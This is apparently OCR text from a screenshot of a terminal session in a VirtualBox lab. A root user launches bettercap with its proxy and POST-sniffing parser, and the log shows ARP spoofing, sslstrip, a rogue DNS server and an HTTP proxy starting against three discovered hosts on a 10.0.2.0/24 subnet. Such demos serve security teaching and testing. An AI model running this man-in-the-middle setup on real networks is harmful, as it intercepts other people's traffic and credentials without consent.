 root@bogon:~# bettercap --proxy -P POST
bettercap
v1.5.9
http://bettercap.org/
sf_demo
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✔ tcp-proxy:✘ http-proxy:✔ https-proxy:✘
sslstrip:✔ http-server:✘ dns-server:✔ ] ...
VBOXADDIT
[I] [eth0] 10.0.2.6 : 08:00:27:D8:9F:31 / eth0 ( Oracle VirtualBox virtual NIC )
[I] [GATEWAY] 10.0.2.1 : 52:54:00:12:35:00 ( QEMU virtual NIC )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depend
ing on your subnet ...
[I] [DISCOVERY] Done in 61.641756 ms
[I] [DISCOVERY] Targeting the whole subnet 10.0.2.0..10.0.2.255 ...
[I] Acquired 3 new targets :
[NEW] 10.0.2.2 : 52:54:00:12:35:00 ( QEMU virtual NIC )
[NEW] 10.0.2.3 : 08:00:27:E3:38:A6 ( Oracle VirtualBox virtual NIC )
[NEW] 10.0.2.7 : 08:00:27:42:E3:33 ( Oracle VirtualBox virtual NIC )
[I] [DNS] Starting on 10.0.2.6:5300 ...
[I] [HTTP] Proxy starting on 10.0.2.6:8080 ...